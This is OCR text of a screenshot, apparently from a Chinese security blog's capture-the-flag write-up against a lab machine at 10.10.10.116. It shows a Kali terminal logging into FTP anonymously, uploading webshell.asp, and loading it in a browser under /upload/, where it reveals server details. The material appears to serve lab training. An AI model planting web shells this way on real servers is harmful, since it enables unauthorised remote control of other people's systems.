 dayu
restart-vm-
tools
mount-
shared-
folders
dayuConcea
l
root@kali: ~/Desktop/dayuConceal
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Deskto... × root@kali: ~/Deskto... × root@kali: ~/Deskto... × root@
ftp> exit
root@kali:~/Desktop/dayuConceal# ftp 10.10.10.116
Connected to 10.10.10.116.
220 Microsoft FTP Service
Name (10.10.10.116:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put webshell.asp
local: webshell.asp remote: webshell.asp
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1407 bytes sent in 0.00 secs (30.4959 MB/s)
ftp>
Mozilla Firefox (Build 2018062622332
IIS 10.0 Detailed Error - 4... × http://10.10...webshell.asp × IIS Windows
10.10.10.116/upload/webshell.asp Search
Most Visited Getting Started
Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's software:
10.10.10.116
大余安全
https://blog.csdn.net/qq_34801745